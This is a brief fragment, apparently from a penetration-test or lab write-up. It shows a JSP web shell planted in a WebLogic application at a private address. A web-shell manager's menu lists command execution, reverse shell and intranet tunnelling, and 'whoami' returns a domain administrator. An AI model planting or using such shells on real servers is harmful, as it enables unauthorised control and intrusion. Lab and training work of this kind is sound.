 http://192.168.111.80:7001/uddiexplorer/shell.jsp
URL: http://192.168.111.80:7001/uddiexplorer/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:\Oracle\Middleware\user_projects\domains\base_domain >whoami
de1ay\administrator
C:\Oracle\Middleware\user_projects\domains\base_domain >